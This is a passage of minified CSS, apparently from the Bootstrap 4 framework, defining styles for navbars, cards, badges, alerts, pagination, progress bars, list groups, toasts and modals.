(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable 